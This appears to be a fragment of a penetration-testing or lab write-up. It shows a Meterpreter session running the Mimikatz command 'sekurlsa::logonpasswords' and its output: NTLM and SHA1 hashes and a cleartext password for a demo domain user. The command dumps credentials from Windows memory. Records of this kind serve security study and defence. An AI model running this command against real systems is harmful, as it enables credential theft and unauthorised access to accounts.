 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 325114 (00000000:0004f5fa)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2021/11/5 17:30:59
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
        tspkg :
        wdigest :
         * Username : douser
         * Domain   : DEMO
         * Password : Dotest123